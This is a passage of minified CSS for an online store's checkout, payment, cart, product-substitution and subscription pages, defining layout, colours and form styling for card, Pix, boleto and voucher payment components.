.icon_pix{display:flex;align-items:center;justify-content:center;width:60px;height:60px;border-radius:5px}.CheckoutPaymentContainer .area-payment .billet-component .billet-alert .pix_incentivo_title{margin:0 0 4px;font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px}.CheckoutPaymentContainer .area-payment .billet-component .billet-alert .pix_incentivo{width:unset;margin:0;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px}.CheckoutPaymentContainer .area-payment .billet-component .billet-alert p{width:80%;margin-bottom:0;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px}.CheckoutPaymentContainer .area-payment .billet-component .text-billet-title{color:#444;font-size:1rem;text-align:left;font-weight:700}.CheckoutPaymentContainer .area-payment .billet-component .title-payment{padding-bottom:15px}.CheckoutPaymentContainer .area-payment .billet-component .text-price{color:#009c54}.CheckoutPaymentContainer .area-payment .billet-component .billet-disclaimer{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:24px;width:377px;margin:auto}.CheckoutPaymentContainer .area-payment .billet-component .billet-disclaimer i{font-size:24px}.CheckoutPaymentContainer .area-payment .billet-component .billet-disclaimer .text-alert{border:1px solid #e42313;border-radius:5px;padding:16px;gap:16px;color:#e42313;display:flex;align-items:center;justify-content:center}.CheckoutPaymentContainer .area-payment .billet-component .billet-disclaimer .text-alert p{margin-bottom:0}.CheckoutPaymentContainer .area-payment .billet-component .billet-disclaimer .btn-light{border:1px solid #004587;border-radius:5px;width:100%;text-align:center;height:48px;color:#004587;background-color:transparent}.CheckoutPaymentContainer .area-payment .VoucherComponent .line-value{display:block;width:100%;text-align:center}.CheckoutPaymentContainer .area-payment .VoucherComponent .line-button{display:block;width:100%}.CheckoutPaymentContainer .area-payment .VoucherComponent .line-button button{left:calc(100% - 405px)}.CheckoutPaymentContainer .area-payment .VoucherComponent .text-billet-title{color:#444;font-size:1rem;text-align:left;font-weight:700}.CheckoutPaymentContainer .area-payment .VoucherComponent .title-payment{padding-bottom:15px}.CheckoutPaymentContainer .area-payment .VoucherComponent .text-price{color:#009c54}.CheckoutPaymentContainer .area-payment .block-error-payment{max-width:360px}.CheckoutPaymentContainer .area-payment .block-error-payment .block-error{display:flex;width:100%;color:red;text-align:center}.CheckoutPaymentContainer .area-payment .row{padding-left:15px;padding-right:15px}.CheckoutPaymentContainer .area-payment .text-billet-title{color:#004587;text-align:left;font-size:18px}.CheckoutPaymentContainer .area-payment .text-price{font-weight:700;font-size:18px;color:#004587;text-align:left}.CheckoutPaymentContainer .area-payment .btn-buy{width:100%;display:block;margin-top:15px}.CheckoutPaymentContainer .area-resume{width:25%;min-width:320px;margin-bottom:34px}.CheckoutPaymentContainer .schedulling-empty{color:#004587;cursor:pointer;text-decoration:underline}.CheckoutPaymentContainer .modal-info{padding:20px}.CheckoutPaymentContainer .modal-info .title{margin-bottom:11px;font-size:24px}.CheckoutPaymentContainer .modal-info p{font-size:14px}.CheckoutPaymentContainer .modal-info .area-buttons{display:flex}.CheckoutPaymentContainer .modal-info .area-buttons .btn{background-color:#fff;border-radius:5px;min-width:180px;color:#004587;border:1px solid #004587;margin-right:1rem;height:50px;padding-top:5px;padding-bottom:5px}.CheckoutPaymentContainer .btn-finish-order{color:#fff;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;background-color:#1e3469;height:48px;border-radius:5px;width:100%}.CheckoutPaymentContainer .PayOnDeliveryComponent{width:75%}@-moz-document url-prefix(){.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__value-container{height:100%!important}.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__single-value{top:50%}.area-left{display:flex;flex-direction:column;width:100%;margin-right:34px}.box-group,.box-group-dark{width:100%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:20px;margin-bottom:20px}.area-address{display:flex;flex-direction:column;gap:16px}.area-address .title{color:#1e3469;display:flex;justify-content:space-between;width:100%;padding-bottom:8px;border-bottom:1px solid #ccc}.area-address .title span:first-child{font-weight:700;font-size:18px}.area-address .title span:last-child{cursor:pointer;text-decoration:underline}.area-address li,.area-address ul{padding:0;margin:0;list-style:none;display:flex;gap:16px}.area-address ul{flex-direction:column}.area-address li p{margin-bottom:0}.area-payment{width:100%;margin:0 34px 34px 0;display:flex;flex-direction:column;gap:16px;box-shadow:0 0 6px rgba(0,0,0,.1)}.area-payment .TitleCheckoutContainer{border-bottom:1px solid #ccc;padding-bottom:8px;padding-top:0}.area-payment .TitleCheckoutContainer .title{color:#1e3469;font-size:18px;font-weight:700;margin:0}.area-payment .subtitle{font-style:normal;font-weight:700;font-size:14px;line-height:16px;margin:0}.area-payment .checkout-banner{display:block;width:100%;margin-bottom:3rem}.area-payment .handle-payment{width:100%;display:flex;justify-content:flex-end}.area-payment .nav{border:0;border-radius:10px;display:flex;flex-direction:column;gap:16px}.area-payment .nav .tab-header{width:100%;display:flex;align-items:center;justify-content:flex-start;gap:16px}.area-payment .nav .container-nav{background-color:#fff;border:1px solid #ccc;border-radius:5px;height:80px;padding:16px}.area-payment .nav .container-nav .nav-link{padding:0;margin:0;border:none}.area-payment .nav .container-nav .nav-item{display:flex;align-items:center;justify-content:center;cursor:pointer}.area-payment .nav .container-nav .nav-item span i{margin-left:5px;color:#e42313}.area-payment .nav .container-nav .nav-item .arrow-indicator,.area-payment .nav .container-nav .nav-item span .arrow-indicator{margin-left:auto;color:#979797;transition:all .3s ease-in-out}.area-payment .nav .container-nav.active{display:flex;flex-direction:column;color:#444;height:auto}.area-payment .nav .container-nav.active .arrow-indicator{transform:rotate(180deg)}.area-payment .nav .container-nav.active .content{transition:all .3s ease-in-out;display:flex;align-items:center;justify-content:center;padding-top:32px}.area-payment .nav .container-nav.active .content label{width:100%;display:block}.area-payment .nav .container-nav.active .content input{height:40px;width:100%;padding-left:.45rem;border-radius:5px;background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc}.area-payment .nav .container-nav.active .content input:focus{outline:0;box-shadow:0 0 10px #fe5f0080;border:1px solid #fe5f0080}.area-payment .nav .container-nav.active .content .select-input{width:auto}.area-payment .small-text{display:block;width:100%;padding-top:5px}.area-payment .CreditCardComponent,.area-payment .DebitComponent,.area-payment .FoodVoucherCard,.area-payment .billet-component{width:360px;margin:0}.area-payment .DebitComponent .title-payment{padding-bottom:15px}.area-payment .DebitComponent .area-banks{margin-bottom:15px}.area-payment .DebitComponent .area-banks img{width:1.5rem;margin-right:10px}.area-payment .DebitComponent .block-error{display:block;color:#e42618;width:100%}.area-payment .DebitComponent .input-error{outline:0;border:1px solid #e42618;box-shadow:none}.area-payment .DebitComponent label{font-weight:700;font-size:14px/16px;display:block;width:100%;margin-bottom:.1em}.area-payment .DebitComponent .react-select__menu{width:100%;max-width:320px}.area-payment .DebitComponent .react-select__control{height:40px;max-width:320px}.area-payment .DebitComponent .react-select__control:focus{outline:0;box-shadow:0 0 10px #fe5f0080!important;border:1px solid important}.area-payment .DebitComponent .react-select__control.react-select-error{border:1px solid #e42618}.area-payment .DebitComponent .react-select__value-container{height:1rem!important}.area-payment .DebitComponent .react-select__single-value{top:27px}.area-payment .DebitComponent .group-dates{display:flex;flex-direction:column}.area-payment .DebitComponent .group-dates label{display:block;width:100%}.area-payment .DebitComponent .group-dates .dates{display:flex;width:100%}.area-payment .DebitComponent .group-dates .dates .date-field{width:120px}.area-payment .DebitComponent .group-dates .dates .date-field:last-child{margin-left:15px}.area-payment .DebitComponent .group-dates .dates .block-error{display:flex;color:#e42618;width:auto}.area-payment .DebitComponent .cvv-block{position:relative;display:inline-flex}.area-payment .DebitComponent .cvv-block #cvv{width:70px}.area-payment .DebitComponent .cvv-block .svg-ico_cvv{margin-left:10px;width:2.5rem}.area-payment .DebitComponent .cvv-block .block-error{width:300%}.area-payment .DebitComponent .cvv-block .cartao-caixa-icon{display:flex}.area-payment .DebitComponent .cvv-block .cartao-caixa-icon img{width:1.15rem;margin-left:10px;margin-right:10px}.area-payment .DebitComponent .cvv-block .cartao-caixa-icon small{width:130px;align-self:center}.area-payment .CreditCardComponent .title-payment{padding-bottom:15px}.area-payment .CreditCardComponent .block-error{display:block;color:#e42618;width:100%}.area-payment .CreditCardComponent .input-error{outline:0;border:1px solid #e42618!important;box-shadow:none}.area-payment .CreditCardComponent label{font-weight:400!important;font-size:14px/16px;display:block;width:100%;margin-bottom:.1em}.area-payment .CreditCardComponent .react-select__menu{width:100%;max-width:320px}.area-payment .CreditCardComponent .react-select__control{height:40px;max-width:100%}.area-payment .CreditCardComponent .react-select__control:focus{outline:0;box-shadow:0 0 10px #fe5f0080!important;border:1px solid important}.area-payment .CreditCardComponent .react-select__control.react-select-error{border:1px solid #e42618}.area-payment .CreditCardComponent .react-select__value-container{display:flex;align-items:center;padding:0 2px}.area-payment .CreditCardComponent .react-select__value-container .css-b8ldur-Input{margin:0;padding-bottom:0;padding-top:0}.area-payment .CreditCardComponent .react-select__single-value{position:relative;height:100%;display:flex;align-items:center}.area-payment .CreditCardComponent .react-select__single-value_safari .react-select__single-value{top:50%}.area-payment .CreditCardComponent .input-currency-component{margin-bottom:24px}.area-payment .CreditCardComponent .input-currency-component .another-message{margin-top:8px;font-size:12px}.area-payment .CreditCardComponent .input-currency-component .another-message b{color:#1e3469}.area-payment .CreditCardComponent .remaning-value-input{background:#f0f2f3!important;border:none!important;color:#004587;font-size:18px;font-weight:700}.area-payment .CreditCardComponent .group-dates{display:flex;flex-direction:column}.area-payment .CreditCardComponent .group-dates label{display:block;width:100%}.area-payment .CreditCardComponent .group-dates .dates{display:flex;width:100%}.area-payment .CreditCardComponent .group-dates .dates .date-field{width:120px}.area-payment .CreditCardComponent .group-dates .dates .date-field:last-child{margin-left:15px}.area-payment .CreditCardComponent .group-dates .dates .block-error{display:flex;color:#e42618;width:auto}.area-payment .CreditCardComponent .cvv-block{position:relative;display:inline-flex}.area-payment .CreditCardComponent .cvv-block #cvv{width:70px}.area-payment .CreditCardComponent .cvv-block .svg-ico_cvv{margin-left:10px}.area-payment .CreditCardComponent .cvv-block .block-error{width:300%}.area-payment .CreditCardComponent .btn-transparent{width:100%;margin-top:16px}.area-payment .billet-component{display:flex;flex-direction:column;gap:24px}.area-payment .billet-component ul{padding-inline-start:26px;margin:0;display:flex;flex-direction:column;gap:8px}.area-payment .billet-component .billet-alert{border-radius:5px;border:1px solid #00a6ce;padding:4px;color:#444;font-size:14px;display:flex;gap:10px}.area-payment .billet-component .billet-alert .icon{display:flex;align-items:center;justify-content:center;background-color:#00a6ce;width:60px;height:60px;border-radius:5px}.area-payment .billet-component .billet-alert p{width:80%;margin-bottom:0;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px}.area-payment .billet-component .text-billet-title{color:#444;font-size:1rem;text-align:left;font-weight:700}.area-payment .billet-component .title-payment{padding-bottom:15px}.area-payment .billet-component .text-price{color:#009c54}.area-payment .billet-component .billet-disclaimer{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:24px;width:377px;margin:auto}.area-payment .billet-component .billet-disclaimer i{font-size:24px}.area-payment .billet-component .billet-disclaimer .text-alert{border:1px solid #e42313;border-radius:5px;padding:16px;gap:16px;color:#e42313;display:flex;align-items:center;justify-content:center}.area-payment .billet-component .billet-disclaimer .text-alert p{margin-bottom:0}.area-payment .billet-component .billet-disclaimer .btn-light{border:1px solid #004587;border-radius:5px;width:100%;text-align:center;height:48px;color:#004587;background-color:transparent}.area-payment .VoucherComponent{max-width:400px;width:100%}.area-payment .VoucherComponent .line-value{display:block;width:100%;text-align:center}.area-payment .VoucherComponent .line-button{position:relative;display:block;width:100%}.area-payment .VoucherComponent .text-billet-title{color:#444;font-size:1rem;text-align:left;font-weight:700}.area-payment .VoucherComponent .title-payment{padding-bottom:15px}.area-payment .VoucherComponent .text-price{color:#009c54}.area-payment .block-error-payment{max-width:360px}.area-payment .block-error-payment .block-error{display:flex;width:100%;color:red;text-align:center}.area-payment .row{padding-left:15px;padding-right:15px}.area-payment .text-billet-title,.area-payment .text-price{color:#004587;text-align:left;font-size:18px}.area-payment .text-price{font-weight:700}.area-payment .btn-buy{width:100%;display:block;margin-top:15px}.area-payment .payment-two-cards-button{display:flex;justify-content:flex-end}.area-resume{width:25%;min-width:320px;margin-bottom:34px}.schedulling-empty{color:#004587;cursor:pointer;text-decoration:underline}.btn-finish-order{color:#fff;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;background-color:#1e3469;height:48px;border-radius:5px;width:100%}.PayOnDeliveryComponent{width:75%}.modal-info{padding:20px}.modal-info .title{margin-bottom:11px;font-size:24px}.modal-info p{font-size:14px}.modal-info .area-buttons{display:flex}.modal-info .area-buttons .btn{background-color:#fff;border-radius:5px;min-width:180px;color:#004587;border:1px solid #004587;margin-right:1rem;height:50px;padding-top:5px;padding-bottom:5px}.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__value-container{height:100%!important}.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__single-value{top:50%}}.TopBarStepsContainer{width:100%;height:90px;color:#fff;animation-name:fadeInDown;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.TopBarStepsContainer .topsteps-grid,.TopBarStepsContainer .topsteps-grid .align_track{display:flex;align-items:center;justify-content:center;height:100%}.TopBarStepsContainer .topsteps-grid .limited-track{max-width:400px;margin-top:7px}.TopBarStepsContainer .button{margin-left:auto;cursor:pointer;display:inline-block;font-size:30px}#modal-cart-sharing{cursor:default;border-radius:10px}#modal-cart-sharing .modal-dialog{min-width:400px;width:25%;height:100vh;margin:0 auto;top:160px}#modal-cart-sharing p{font-size:1rem;line-height:normal}#modal-cart-sharing .modal-share-info{padding:15px;width:100%;position:relative}#modal-cart-sharing .modal-share-info .close{position:absolute;right:5px;top:5px;width:1.5rem;background-color:red;border-radius:50%;color:#fff}#modal-cart-sharing .modal-share-info .mini-loading{color:#004587;display:flex;justify-content:center;margin-bottom:15px}#modal-cart-sharing .modal-share-info .mini-loading>span{width:2rem;height:2rem}#modal-cart-sharing .title{font-size:1.15rem;color:#004587;padding-bottom:5px}#modal-cart-sharing .btn{width:100%}#modal-cart-sharing .input-link{border:none;background-color:#eee;width:100%;padding:10px;height:-moz-fit-content;height:fit-content;border-radius:15px;resize:none;overflow-wrap:break-word;margin-bottom:10px}#modal-cart-sharing .input-link:focus{outline:none}.SubstituteComponent{display:flex;flex-direction:row;justify-content:space-between;margin:20px 0}.SubstituteComponent .substituteText .title-head{color:#004587}.SubstituteComponent .substituteButtons{display:flex}.SubstituteComponent .substituteButtons .active.radio-substitute{background-color:#004587}.SubstituteComponent .substituteButtons .active.radio-substitute .substitute-label{color:#fff}.SubstituteComponent .substituteButtons .radio-substitute{cursor:pointer;display:flex;align-items:center;border:1px solid #004587;border-radius:5px;padding:12px 30px 5px 35px;margin:0 10px;color:#004587;position:relative;height:50px;width:180px}.SubstituteComponent .substituteButtons .radio-substitute .radio-input{position:relative}.SubstituteComponent .substituteButtons .radio-substitute .substitute-label{cursor:pointer;display:flex;position:absolute;top:0;bottom:0;left:0;right:0;justify-content:center;height:100%;align-items:center;width:100%}.SubstituteComponent .substituteButtons .radio-substitute .substitute-label span{margin-right:4px}.SubstituteComponent .substituteButtons .radio-substitute>div{display:flex}.SubstituteComponent .substituteButtons .radio-substitute span{color:#004587;font-weight:500}.SubstituteComponent .substituteButtons .radio-substitute [type=radio]{content:"";position:relative;top:-8px;width:22px;height:2px;border:1.3px solid #004587;border-radius:100%;color:#004587;background:#fff}.SubstituteComponent .substituteButtons .radio-substitute [type=radio]:after{cursor:pointer;content:"";width:22px;height:22px;border:1.3px solid #004587;border-radius:100%;position:absolute;right:7px;top:-2px;color:#004587;background:#fff}.SubstituteComponent .substituteButtons .radio-substitute [type=radio]:checked:after{content:"";width:20px;height:20px;background:#004587;position:absolute;border:4px solid #fff;right:7px;top:-2px;border-radius:100%;transition:all .2s ease}.SubstituteComponent .substituteExplantion{cursor:pointer;margin-top:20px;color:#004587;text-decoration:underline}.ModalSubstituteComponent .modal-content .substitute-info-modal{padding:1.45rem}.ModalSubstituteComponent .modal-content .substitute-info-modal .substitute-title{font-weight:700;color:#004587}.ModalSubstituteComponent .modal-content .substitute-info-modal .substitute-info-text{display:flex;flex-direction:column;font-size:14px}.ModalSubstituteComponent .modal-content .substitute-info-modal .substitute-info-text span{margin:5px 0}.ModalSubstituteComponent .modal-content .substitute-info-modal .figure-explanation{display:flex;justify-content:center}.ModalSubstituteComponent .modal-content .substitute-info-modal .figure-explanation .figure-explanation-image{width:380px}.ModalSubstituteComponent .modal-content .button-close{display:flex;justify-content:center;margin:10px 0}.ModalSubstituteComponent .modal-content .button-close button{padding:.675rem 4.75rem}.ModalMyChoiceComponent .modal-dialog{max-width:1000px!important}.ModalMyChoiceComponent .substitute-myChoice-modal{display:flex;flex-direction:column;padding:15px}.ModalMyChoiceComponent .substitute-myChoice-modal .titles-area{text-align:left}.ModalMyChoiceComponent .substitute-myChoice-modal .titles-area h3.substitute-title{color:#004587;font-weight:600}.ModalMyChoiceComponent .substitute-myChoice-modal .titles-area .title-description{color:#455a64}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area{display:flex;align-items:center;justify-content:space-between;margin:.5rem 0}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .main-product{width:20%}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .main-product .card-principal{min-height:280px;display:flex;justify-content:center;align-items:center}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .changeIcon{width:10%}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel{width:65%;max-width:550px}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel .cards-area{min-height:280px}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel .cards-area .loadingArea{display:flex;justify-content:center;min-height:280px;align-items:center}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel .slick-next{right:19px;z-index:10}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel .slick-next:before{content:">";font-weight:700}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel .slick-prev{left:-5px;z-index:10}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel .slick-prev:before{content:"<";font-weight:700}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel .slick-next,.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel .slick-prev{background-color:#003569ad;border-radius:100%;width:30px;height:30px}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel .slick-next:before,.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel .slick-prev:before{color:#fff;padding:5px}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .substituteProducts-carousel .slick-dots li button:before{font-size:35px}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .title-productCards{font-size:14px;color:#004587;font-weight:700}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .myProduct{display:flex;flex-direction:column}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .myProduct .myProduct-card{display:flex;flex-direction:column;border:1px solid #004587;border-radius:5px;max-width:180px;padding:.6rem}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .myProduct .myProduct-card .myProduct-figure{display:flex;justify-content:center}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .myProduct .myProduct-card .myProduct-figure .myProduct-image{position:relative}.ModalMyChoiceComponent .substitute-myChoice-modal .itens-area .myProduct .myProduct-card .myProduct-figure .myProduct-image i{position:absolute}.ModalMyChoiceComponent .substitute-myChoice-modal .button-close{display:flex;justify-content:center;margin:1.5rem 0}.ModalMyChoiceComponent .substitute-myChoice-modal .button-close button{padding:.675rem 4.75rem}@media only screen and (min-width:576px){.ModalMyChoiceComponent .modal-dialog{max-width:70%}}.CardMyChoiceComponent .myProduct-card{border:1px solid #004587;border-radius:5px;width:150px;min-height:300px;padding:8px}.CardMyChoiceComponent .myProduct-card .myProduct-figure{position:relative;margin-bottom:20%;max-width:160px}.CardMyChoiceComponent .myProduct-card .myProduct-figure .myProduct-image{width:130px;height:130px}.CardMyChoiceComponent .myProduct-card .myProduct-figure .myProduct-right-icon{background-color:#fff;position:absolute;top:110px;left:41px;color:green;font-size:40px;border-radius:100%;border:2px solid #fff}.CardMyChoiceComponent .myProduct-card .myProduct-details{display:flex;flex-direction:column}.CardMyChoiceComponent .myProduct-card .myProduct-details .myProduct-choice-selector{text-align:center;margin:5px 0}.CardMyChoiceComponent .myProduct-card .myProduct-details .myProduct-choice-selector input{width:20px;height:20px}.CardMyChoiceComponent .myProduct-card .myProduct-details .myProduct-title{display:inline-block;margin-bottom:5px;height:65px;overflow:auto}.CardMyChoiceComponent .myProduct-card .myProduct-details .myProduct-price{color:#004587;font-weight:600}.department-component{width:100%;background:#fff;padding:10px;border-radius:8px}.department-component .department-table{border-bottom:1px solid #444}.department-component .department-table .bet-actions{display:flex;justify-content:space-between}.department-component .department-table .bet-actions .icon-trash{cursor:pointer}.department-component .department-table .bet-actions label{margin-bottom:0;display:flex;align-items:center}.department-component .department-table .bet-actions label>input{margin-right:5px}.department-component .department-table .row-cart-substitute{display:flex;justify-content:space-between;gap:8px}.department-component .department-table .row-cart-substitute .rotule-product{width:400px}.department-component .department-table .row-cart-substitute .rotule-price{width:80px;text-align:center}.department-component .department-table .row-cart-substitute .rotule-qtd{width:128px;text-align:center}.department-component .department-table .row-cart-substitute .rotule-subtotal{width:80px;text-align:center}.department-component .department-table .row-cart-substitute .rotule-substitute{width:152px;padding-left:8px}.department-component .department-table .row-cart{display:flex;justify-content:space-between;gap:8px}.department-component .department-table .row-cart .rotule-product{width:400px}.department-component .department-table .row-cart .rotule-price{width:80px;text-align:center}.department-component .department-table .row-cart .rotule-qtd{width:128px;text-align:center}.department-component .department-table .row-cart .rotule-subtotal{width:80px;text-align:center}.department-component .action-section{margin-top:8px;display:grid;grid-template-columns:1fr 1fr;background:#f0f2f3;padding:16px;border-radius:8px;height:auto}.department-component .action-section .price-section{display:flex;flex-direction:column;justify-content:space-between}.department-component .action-section .price-section .price-itens{font-weight:400;font-size:14px;margin:0;padding:0}.department-component .action-section .price-section .price-total{font-weight:700;font-size:18px;color:#004587;margin:0;padding:0}.department-component .action-section .buttons-section{display:flex;justify-content:flex-end;align-items:flex-end;flex-direction:column;gap:8px;transition:filter .2}.department-component .action-section .buttons-section .container-buttons{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;gap:8px}.department-component .action-section .buttons-section .container-buttons .buy-only{width:352px!important;width:100%;height:56px;border:none;border-radius:5px;background:#004587;color:#fff}.department-component .action-section .buttons-section .container-buttons .buy-only:hover{filter:brightness(.8)}.department-component .action-section .buttons-section .container-buttons .more-products{font-weight:400;font-size:14px;color:#004587;text-decoration:underline;cursor:pointer}.department-component .action-section .buttons-section .container-buttons .more-products:hover{filter:brightness(.8)}.seller-section-container{display:grid;grid-template-columns:1fr 1fr;grid-gap:16px;gap:16px;align-items:center;padding:16px;background:#f0f2f3;margin-bottom:20px;border-radius:8px}.seller-section-container *{padding:0;margin:0}.seller-section-container .seller-section-wrapper{display:flex;align-items:center;gap:16px}.seller-section-container .seller-img{display:flex;align-items:center;justify-self:center;width:56px;height:56px;background:#fff;border-radius:8px}.seller-section-container .seller-img .image-wrapper{margin:auto}.seller-section-container .title-text{font-weight:400;font-size:14px}.seller-section-container .seller-name{font-weight:700;font-size:18px}.CartContainer{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.CartContainer .cart-action-resume{top:20px;position:sticky;animation-name:fadeInUp;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.CartContainer .box-group,.CartContainer .box-group-dark{width:100%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:15px;margin-bottom:20px}.CartContainer .box-group .DepartamentFilterComponent,.CartContainer .box-group-dark .DepartamentFilterComponent{justify-content:flex-start}.CartContainer .box-group .small-box,.CartContainer .box-group-dark .small-box{padding:-5px}.CartContainer .box-group .limit-reached,.CartContainer .box-group-dark .limit-reached{color:red;width:100%;margin-left:10px;font-size:16px}.CartContainer .box-group-no-padding{padding:0!important}.CartContainer .box-group-dark{background-color:#c1cdd3}.CartContainer .box-group-dark .mini-ber-cart{display:flex;flex-direction:column;font-size:1rem}.CartContainer .box-group-dark .mini-ber-cart .title{font-size:1.25rem;color:#455a64}.CartContainer .box-group-dark .mini-ber-cart .btn{margin-top:5px;font-size:1.25rem;background-color:#455a64;border-color:transparent}.CartContainer .box-group-small{width:100%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:8px;margin-bottom:20px}.CartContainer .box-group-small .DepartamentFilterComponent{justify-content:flex-start}.CartContainer .schedulling-empty{color:#004587;cursor:pointer;text-decoration:underline}.CartContainer .scheduling-text{text-align:right}.CartContainer .text-danger{padding-left:5px;color:red}.CartContainer .text-danger b{padding-left:5px}.CartContainer .box-transparent{background-color:transparent;box-shadow:none;padding:3px}.CartContainer .box-transparent .svg-ico_carrinho{margin-right:5px}.CartContainer .bet-actions{display:flex;padding:10px 0;border-radius:5px;justify-content:space-between;margin-bottom:15px}.CartContainer .bet-actions .icon-trash{cursor:pointer}.CartContainer .bet-actions label{margin-bottom:0;display:flex;align-items:center}.CartContainer .bet-actions label>input{margin-right:5px}.CartContainer .mini-box-text{text-align:right}.CartContainer .btn-continue{color:#009c54;width:100%;background-color:transparent;border:1px solid #009c54}.CartContainer .btn-continue:hover{outline:0;color:#009c54;border:1px solid #009c54}.CartContainer .info-address span{display:block}.CartContainer .text-green{animation-iteration-count:1;animation-duration:1s;animation-delay:.4s;animation-timing-function:ease;animation-fill-mode:both}.CartContainer .shipping-free,.CartContainer .text-green{color:#fff;background-color:#009c54;padding:0 10px;border-radius:5px;animation-name:fadeIn;backface-visibility:hidden}.CartContainer .shipping-free{animation-iteration-count:1;animation-duration:1s;animation-delay:.6s;animation-timing-function:ease;animation-fill-mode:both}.CartContainer .value-discount{color:#004587;font-weight:700}.CartContainer .value-payment{display:flex;justify-content:flex-end;margin-top:-5px}.CartContainer .title-departament{color:#004587;font-weight:700}.CartContainer .value-price{color:#009c54;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.6s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.CartContainer .img-cart{width:20px;margin-right:10px;height:auto}.CartContainer .row-cart-substitute{display:flex;justify-content:space-between;gap:8px}.CartContainer .row-cart-substitute .rotule-product{width:400px}.CartContainer .row-cart-substitute .rotule-price{width:80px;text-align:center}.CartContainer .row-cart-substitute .rotule-qtd{width:128px;text-align:center}.CartContainer .row-cart-substitute .rotule-subtotal{width:80px;text-align:center}.CartContainer .row-cart-substitute .rotule-substitute{width:152px;padding-left:8px}.CartContainer .row-cart{display:flex}.CartContainer .row-cart .rotule-product{width:46%}.CartContainer .row-cart .rotule-price{width:11%;min-width:115px}.CartContainer .row-cart .rotule-price2{width:15%;min-width:115px}.CartContainer .row-cart .rotule-qtd{width:16%}.CartContainer .row-cart .rotule-subtotal{width:auto}.CartContainer .tittle-price-qtd{font-size:12px}.CartContainer .IconDepartamentComponent{width:65px}.CartContainer .info-rules{margin:10px 8px;width:100%;color:#004587}.CartContainer .info-rules .alignment{padding-left:10px;background-color:#f0f2f3;display:flex;flex-direction:row;justify-content:flex-start;align-items:center;margin-top:2px;max-height:22px;border-radius:2px}.CartContainer .info-rules .alignment .rules{margin:0 5px;text-align:justify}.CartContainer .info-rules .alignment .circle{border-radius:100%;background-color:#004587;display:flex;align-items:center;justify-content:center}.SubscriptionContainer{margin-top:30px;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;display:flex;justify-content:space-between}.SubscriptionContainer .box-group{width:100%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:15px;margin-bottom:20px}.SubscriptionContainer .product-selection-container{display:flex;flex-direction:column;justify-content:space-between;width:96%}.SubscriptionContainer .product-selection-container .search-container{width:100%;height:160px;background:#fff;border-radius:6px;margin-bottom:24px;padding:12px;z-index:10;transition:all .3s ease;transition-delay:0s;cursor:pointer;box-shadow:0 0 6px rgba(0,0,0,.1)}.SubscriptionContainer .product-selection-container .search-container:hover{box-shadow:0 0 15px rgba(0,0,0,.1)}.SubscriptionContainer .product-selection-container .header-group{display:flex;align-items:center;justify-content:space-between;padding:16px 0}.SubscriptionContainer .product-selection-container .header-group h4{color:#004587;margin-bottom:0}.SubscriptionContainer .product-selection-container .header-group h4 span{display:inline-block;text-align:center;border-radius:50%;margin-right:10px;height:25px;width:25px;color:#fff;background:#004587;font-size:16px;line-height:25px;font-family:Roboto}.SubscriptionContainer .product-selection-container .header-group .ButtonCreateAddress{margin-right:8%}.SubscriptionContainer .product-selection-container .products-container{display:flex;justify-content:flex-start;align-items:center;flex-direction:column;width:100%;min-height:76%;background:#fff;border-radius:6px;margin-bottom:8px;transition:all .3s ease;transition-delay:0s;cursor:pointer;box-shadow:0 0 6px rgba(0,0,0,.1)}.SubscriptionContainer .product-selection-container .products-container:hover{box-shadow:0 0 15px rgba(0,0,0,.1)}.SubscriptionContainer .product-selection-container .products-container 